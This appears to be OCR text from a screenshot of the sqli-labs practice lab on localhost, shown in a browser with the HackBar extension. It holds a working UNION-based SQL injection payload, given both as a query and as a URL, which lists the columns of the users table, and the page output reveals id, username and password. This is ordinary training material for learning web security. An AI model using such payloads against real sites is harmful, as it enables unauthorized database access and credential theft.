 Welcome Dhakkan
SELECT * FROM users WHERE id='0' union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();-- -' LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBa
Load URL
http://localhost/sqli/Less-1/?id=0'  union select 1,group_concat(column_name) ,3 from information_schema.columns where table_name='users' and table_schema=database();-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"